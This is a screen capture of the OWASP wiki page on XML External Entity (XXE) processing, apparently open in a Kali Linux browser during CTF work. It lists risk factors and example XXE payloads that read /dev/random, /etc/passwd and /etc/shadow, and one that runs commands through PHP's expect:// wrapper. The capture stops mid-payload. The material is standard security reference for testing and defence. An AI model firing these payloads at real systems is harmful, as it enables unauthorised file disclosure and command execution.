 Applications Places Firefox ESR Tue 15:56 1
XML External Entity (XXE) Processing - OWASP - Mozilla Firefox
Preferences PwCTF - Pr... PwCTF - Pr... https://prequal... https://prequal... https://prequal... https://prequal... https://prequal... Online Java... file:///...ex2.html XML Extern... Top 10-20... XML Extern...
https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Reference
Activities
Attacks
Code Snippets
Controls
Glossary
How To...
Java Project
.NET Project
Principles
Technologies
Threat Agents
Vulnerabilities
Tools
What links here
Related changes
Special pages
Printable version
Permanent link
Page information
Risk Factors
The application parses XML documents.
Tainted data is allowed within the system identifier portion of the entity, within the document type declaration (DTD).
The XML processor is configured to validate and process the DTD.
The XML processor is configured to resolve external entities within the DTD.
Examples
The examples below are from Testing for XML Injection (OWASP-DV-008).
Accessing a local resource that may not return
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///dev/random" >]><foo>&xxe;</foo>
Remote Code Execution
If fortune is on our side, and the PHP "expect" module is loaded, we can get RCE. Let’s modify the payload
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "expect://id" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
Disclosing /etc/passwd or other targeted files
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/shadow" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
crazydanishhacker.com